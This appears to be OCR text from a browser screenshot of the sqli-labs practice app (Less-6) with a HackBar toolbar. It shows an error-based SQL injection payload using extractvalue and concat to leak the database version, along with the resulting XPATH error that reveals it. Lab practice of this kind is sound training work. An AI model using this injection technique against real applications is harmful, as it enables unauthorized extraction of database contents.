 Less-6 Double Query- Doub...
10.0.2.10:7080/Less-6/?id=2"and ex
搜索
JS
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
Split URL
Execute
http://10.0.2.10:7080/Less-6/
?id=2"and extractvalue(1,concat(0x5e,version(),0x5e)) --+
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
Welcome Dhakkan
XPATH syntax error: '^5.7.39^'
SQLI DUMB SERIES-6